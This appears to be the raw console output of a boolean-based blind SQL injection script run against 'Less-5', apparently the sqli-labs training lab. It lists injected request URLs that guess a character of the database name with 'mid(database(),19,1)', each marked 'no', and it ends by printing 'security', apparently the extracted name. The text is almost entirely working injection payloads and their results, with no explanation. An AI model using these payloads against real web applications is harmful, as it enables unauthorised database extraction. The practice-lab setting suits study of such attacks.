 no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27m%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27n%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27o%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27p%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27q%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27r%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27s%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27t%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27u%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27v%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27w%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27x%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27y%27--+
no
/sqli/Less-5/?id=1%27%20and%20mid(database(),19,1)=%27z%27--+
no
security
>>>
Ln: 818 Col: 4